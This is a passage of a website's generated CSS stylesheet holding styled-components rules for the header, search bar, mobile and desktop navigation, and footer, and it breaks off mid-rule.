.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 